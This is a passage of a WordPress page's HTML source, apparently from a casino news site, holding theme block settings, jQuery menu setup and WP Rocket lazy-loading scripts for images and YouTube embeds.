e_txt_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQiLCJsYW5kc2NhcGUiOiIxNSJ9","toggle_txt_color":"#000000","toggle_txt_color_h":"#31d6aa","author_photo_size":"26","f_input_font_weight":"700","f_placeholder_font_weight":"700","btn_text":"Go","f_results_msg_font_weight":"400","f_meta_font_family":"325","f_meta_font_transform":"uppercase","f_meta_font_size":"12","f_ex_font_family":"523","f_ex_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMyJ9","f_ex_font_line_height":"1.6","mc1_el":"17","f_meta_font_weight":"700","date_txt":"#555555","ex_txt":"#555555","btn_bg":"[base64]","toggle_horiz_align":"content-horiz-left","float_block":"yes","f_toggle_txt_font_line_height":"eyJhbGwiOiI4MHB4IiwicG9ydHJhaXQiOiI2MHB4IiwibGFuZHNjYXBlIjoiNzBweCJ9","f_title_font_transform":"","all_underline_height":"eyJhbGwiOiIzIiwicG9ydHJhaXQiOiIyIn0=","modules_category_margin":"0","f_meta_font_spacing":"0.5","f_ex_font_weight":"400","f_results_msg_font_spacing":"0.5","f_btn_font_size":"eyJwb3J0cmFpdCI6IjExIiwibGFuZHNjYXBlIjoiMTMifQ==","separator":"","toggle_txt_pos":"","toggle_txt_align":"0","form_offset":"","form_offset_left":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_style":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_29_862","tdc_css_class":"tdi_29_862","tdc_css_class_style":"tdi_29_862_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_29_862');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '3';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery(window).load(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_30_738';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_30_738');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_112_216';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            
});</script>

<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.casinoplayer.news/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768718711 -->